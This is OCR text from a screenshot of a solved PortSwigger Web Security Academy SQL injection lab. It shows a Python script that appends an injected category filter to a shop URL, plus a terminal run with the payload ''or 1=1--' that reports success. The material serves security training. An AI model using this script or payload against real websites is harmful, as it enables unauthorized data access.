 1 2 3 4
4:30
Lab: SQL injection
SQL injection vuln
GitHub
76ce5009a0073.web-security-academy.net
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
WebSecurity
Academy
SQL injection vulnerability in WHERE
clause allowing retrieval of hidden
data
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Gifts Pets Tech gifts
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
TEAM
Caution Sign
$27.44
View details
There is No 'I' in Team
$4.84
View details
Com-Tool
$71.66
View details
High-End Gift Wrapping
$66.69
View details
SQLiLabs
SQLi#01.py
SQLi#01.py > ...
7
8 def exploit_SQLi(url, sqli_payload):
9 uri = '/filter?category='
10
11 r1 = requests.get(url + uri + 'Pets', verify=False, proxies=proxies)
12 normal_count = r1.text.count('<img')
13
14 r2 = requests.get(url + uri + sqli_payload, verify=False, proxies=proxies)
15 injected_count = r2.text.count('<img')
16
17 if injected_count > normal_count:
18 return True
19 else:
20 return False
21
22
23 if __name__ == "__main__":
24 try:
25 url = sys.argv[1].strip()
26 sqli_payload = sys.argv[2].strip()
27 except IndexError:
28 print('Usage : python SQLi.py <url><SQLi_Payload>')
29 print('Example : python SQLi.py example.com 1=1\'')
30
31
32 if exploit_SQLi(url, sqli_payload) :
33 print('[+] SQL injection is successful !')
34 else:
35 print('[-] SQL injection is unsuccessful !')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
(kali㉿kali)-[~/Desktop/SQLiLabs]
$ python3 SQLi#01.py https://0a63005903b226b480076ce5009a0073.web-security-academy.net "'or 1=1--"
[+] SQL injection is successful !
(kali㉿kali)-[~/Desktop/SQLiLabs]
$
0 0
Ln 32, Col 20 Spaces: 4 UTF-8 LF {} Python Python 3.13.3